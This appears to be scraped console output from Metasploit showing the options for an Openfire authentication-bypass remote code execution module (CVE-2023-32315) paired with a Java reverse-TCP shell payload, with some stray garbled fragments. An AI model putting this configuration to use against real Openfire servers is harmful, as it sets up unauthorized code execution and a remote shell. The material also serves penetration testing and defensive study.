 msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > show options
Module options (exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMINNAME no Openfire admin user name, (default: random)
PLUGINAUTHOR no Openfire plugin author, (default: random)
PLUGINDESC no Openfire plugin description, (default: random)
PLUGINNAME no Openfire plugin base name, (default: random)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9090 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
VHOST no HTTP server virtual host
Visual Studi...
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI